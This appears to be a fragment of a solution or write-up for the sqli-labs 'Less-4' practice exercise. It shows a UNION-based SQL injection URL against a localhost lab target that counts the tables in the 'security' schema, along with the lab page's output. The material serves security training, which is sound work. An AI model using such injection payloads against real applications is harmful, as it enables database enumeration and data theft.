 127.0.0.1/Less-4/?id=-1")%20 union select 1,count(*),3 from information_schema.tables where table_schema='security' %23
Welcome Dhakkan
Your Login name:4
Your Password:3
SQLI DUMB SERIES-4